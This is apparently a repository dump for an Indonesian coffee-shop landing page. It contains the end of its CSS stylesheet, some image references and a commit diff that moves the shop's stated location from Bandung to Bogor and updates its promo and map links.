+    font-family: var(--font-body);
+    font-size: .72rem;
+    font-weight: 800;
+    letter-spacing: .16em;
+    text-transform: uppercase;
+    color: var(--amber);
+    margin-bottom: 16px;
+}
+
+.footer li { margin-bottom: 8px; font-size: .88rem; }
+
+.footer a:hover { color: var(--cream); text-decoration: underline; text-underline-offset: 3px; }
+
+.footer-bottom {
+    display: flex;
+    flex-wrap: wrap;
+    gap: 12px;
+    justify-content: space-between;
+    padding-top: 24px;
+    font-size: .8rem;
+    color: rgba(251, 246, 238, .58);
+}
+
+/* ---------- 15. Animasi masuk ---------- */
+.reveal {
+    opacity: 0;
+    transform: translateY(26px);
+    transition: opacity .7s var(--ease), transform .7s var(--ease);
+}
+
+.reveal.is-visible { opacity: 1; transform: none; }
+
+/* ---------- 16. Responsif ---------- */
+@media (max-width: 960px) {
+    .hero-grid { grid-template-columns: 1fr; }
+
+    .hero-copy { order: 1; }
+
+    .hero-art { order: 2; min-height: 320px; }
+
+    .cup { width: min(100%, 320px); }
+
+    .about-grid,
+    .location-grid { grid-template-columns: 1fr; }
+
+    .promo-band { grid-template-columns: 1fr; }
+
+    .promo-ticket { transform: none; max-width: 360px; }
+
+    .gallery-grid { grid-template-columns: repeat(2, 1fr); grid-auto-rows: 170px; }
+
+    .footer-grid { grid-template-columns: 1fr 1fr; }
+}
+
+@media (max-width: 760px) {
+    .nav-toggle { display: grid; }
+
+    .nav-links {
+        position: absolute;
+        top: calc(var(--nav-h) - 6px);
+        left: 16px;
+        right: 16px;
+        flex-direction: column;
+        align-items: stretch;
+        gap: 4px;
+        padding: 14px;
+        background: rgba(255, 253, 250, .98);
+        border: 1px solid var(--line);
+        border-radius: var(--radius);
+        box-shadow: var(--shadow);
+        opacity: 0;
+        visibility: hidden;
+        transform: translateY(-10px);
+        transition: opacity .25s var(--ease), transform .25s var(--ease), visibility .25s;
+    }
+
+    .nav-links.is-open { opacity: 1; visibility: visible; transform: none; }
+
+    .nav-links > a:not(.btn) { padding: 12px 14px; }
+
+    .nav-links .btn { margin: 6px 0 0; }
+
+    .gallery-item--wide { grid-column: span 2; }
+
+    .hero-stats { gap: 22px; }
+
+    .hero-stats li + li::before { display: none; }
+}
+
+@media (max-width: 520px) {
+    .wrap { padding-inline: 18px; }
+
+    .hero-art { min-height: 280px; }
+
+    .art-badge { font-size: .74rem; padding: 8px 12px; }
+
+    .about-cards { grid-template-columns: 1fr; }
+
+    .about-card {
+        display: flex;
+        align-items: center;
+        gap: 14px;
+        padding: 16px 20px;
+    }
+
+    .about-card strong { margin-bottom: 0; font-size: 1.5rem; }
+
+    .about-card span { font-size: .84rem; }
+
+    .about-card--wide {
+        display: block;
+        grid-column: span 1;
+        padding: 20px;
+    }
+
+    .gallery-grid { grid-template-columns: repeat(2, 1fr); grid-auto-rows: 170px; }
+
+    .gallery-item--tall { grid-row: span 1; }
+
+    .gallery-item--wide { grid-column: span 2; }
+
+    .footer-grid { grid-template-columns: 1fr; }
+
+    .btn { width: 100%; }
+
+    .hero-cta { flex-direction: column; }
+}
+
+/* ---------- 17. Preferensi pengguna ---------- */
+@media (prefers-reduced-motion: reduce) {
+    html { scroll-behavior: auto; }
+
+    *,
+    *::before,
+    *::after {
+        animation-duration: .001ms !important;
+        animation-iteration-count: 1 !important;
+        transition-duration: .001ms !important;
+    }
+
+    .reveal { opacity: 1; transform: none; }
+}
+
+@media print {
+    .nav, .marquee, .promo-band, .footer, .btn { display: none !important; }
+
+    body { background: #fff; color: #000; }
+}




==== commit 2f8786dc: "add db" ====
--- a/index.html
+++ b/index.html
@@ -4,8 +4,9 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Koteshu Indonesia — Kopi Lokal, Rasa Bintang Lima</title>
-    <meta name="description" content="Koteshu Indonesia: kopi single origin yang disangrai sendiri di Bandung. Nikmati espresso, aren latte, cold brew, dan pastry hangat setiap hari.">
+    <meta name="description" content="Koteshu Indonesia: kopi single origin yang disangrai sendiri di Bogor. Nikmati espresso, aren latte, cold brew, dan pastry hangat setiap hari.">
     <meta name="theme-color" content="#1d1310">
+    <link rel="canonical" href="https://koteshuindonesia.my.id/">
 
     <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
     <link rel="preconnect" href="https://fonts.googleapis.com">
@@ -21,7 +22,7 @@
 <!-- ================= NAVBAR ================= -->
 <header class="nav" id="nav">
     <div class="wrap nav-inner">
-        <a class="brand" href="index.html" aria-label="Koteshu Indonesia — beranda">
+        <a class="brand" href="./" aria-label="Koteshu Indonesia — beranda">
             <span class="brand-mark" aria-hidden="true">K</span>
             <span class="brand-text">Koteshu<small>INDONESIA</small></span>
         </a>
@@ -32,7 +33,7 @@
             <a href="#suasana">Suasana</a>
             <a href="#ulasan">Ulasan</a>
             <a href="#lokasi">Lokasi</a>
-            <a class="btn btn-sm" href="promo.html">Klaim Promo 50%</a>
+            <a class="btn btn-sm" href="promo">Klaim Promo 50%</a>
         </nav>
 
         <button class="nav-toggle" id="navToggle" aria-expanded="false" aria-controls="navLinks" aria-label="Buka menu navigasi">
@@ -55,7 +56,7 @@
                 </p>
 
                 <div class="hero-cta">
-                    <a class="btn" href="promo.html">
+                    <a class="btn" href="promo">
                         Klaim Voucher 50%
                         <svg class="icon" width="18" height="18" aria-hidden="true"><use href="#i-arrow"></use></svg>
                     </a>
@@ -368,7 +369,7 @@
                 </div>
 
                 <div class="hero-cta" style="margin: 22px 0 0;">
-                    <a class="btn" href="promo.html">Klaim Promo 50%</a>
+                    <a class="btn" href="promo">Klaim Promo 50%</a>
                     <a class="btn btn-ghost" href="https://wa.me/6281234567890" target="_blank" rel="noopener">Reservasi meja</a>
                 </div>
             </div>
@@ -377,8 +378,8 @@
                 <div class="map-pin">
                     <svg class="icon" width="30" height="30" aria-hidden="true"><use href="#i-pin"></use></svg>
                     <strong>Koteshu Indonesia</strong>
-                    <span>Jl. Cendana Raya No. 24<br>Bandung, Jawa Barat</span>
-                    <a class="btn btn-sm" href="https://www.google.com/maps/search/?api=1&amp;query=Koteshu+Indonesia+Bandung" target="_blank" rel="noopener">
+                    <span>Jl. A. Yani No.68 Tanah Sareal<br>Bogor, Jawa Barat</span>
+                    <a class="btn btn-sm" href="https://share.google/V3lz160sfZbz0w93T" target="_blank" rel="noopener">
                         Buka di Google Maps
                         <svg class="icon" width="16" height="16" aria-hidden="true"><use href="#i-arrow"></use></svg>
                     </a>
@@ -396,7 +397,7 @@
                     <h2 id="promoBandTitle">Secangkir kedua, setengah harga.</h2>
                     <p>Khusus pengunjung yang mengklaim voucher melalui halaman promo. Kuota 100 voucher per hari.</p>
                     <div class="hero-cta" style="margin: 24px 0 0;">
-                        <a class="btn" href="promo.html">Ambil voucher sekarang</a>
+                        <a class="btn" href="promo">Ambil voucher sekarang</a>
                         <a class="btn btn-ghost" style="color: var(--cream); border-color: rgba(251,246,238,.35);" href="#menu">Cek menu dulu</a>
                     </div>
                 </div>
@@ -418,11 +419,11 @@
     <div class="wrap">
         <div class="footer-grid">
             <div>
-                <a class="brand" href="index.html" aria-label="Koteshu Indonesia">
+                <a class="brand" href="./" aria-label="Koteshu Indonesia">
                     <span class="brand-mark" aria-hidden="true">K</span>
                     <span class="brand-text">Koteshu<small>INDONESIA</small></span>
                 </a>
-                <p>Kopi single origin Indonesia, disangrai dan diseduh di Bandung sejak 2019.</p>
+                <p>Kopi single origin Indonesia, disangrai dan diseduh di Bogor sejak 2019.</p>
             </div>
 
             <div>
@@ -431,15 +432,15 @@
                     <li><a href="#tentang">Tentang kami</a></li>
                     <li><a href="#menu">Menu</a></li>
                     <li><a href="#suasana">Suasana</a></li>
-                    <li><a href="promo.html">Promo 50%</a></li>
+                    <li><a href="promo">Promo 50%</a></li>
                 </ul>
             </div>
 
             <div>
                 <h3>Kunjungi</h3>
                 <ul>
-                    <li>Jl. Cendana Raya No. 24</li>
-                    <li>Bandung, Jawa Barat</li>
+                    <li>Jl. A. Yani No.68 Tanah Sareal</li>
+                    <li>Bogor, Jawa Barat</li>
                     <li>Senin–Minggu</li>
                     <li>08.00 – 22.00</li>
                 </ul>
@@ -456,8 +457,8 @@
         </div>
 
         <div class="footer-bottom">
-            <span>© <span id="year">2026</span> Koteshu Indonesia. Dibuat untuk latihan.</span>
-            <span>Bandung, Indonesia</span>
+            <span>© <span id="year">2026</span> Koteshu Indonesia. Artelier.</span>
+            <span>Bogor, Indonesia</span>
         </div>
     </div>
 </footer>
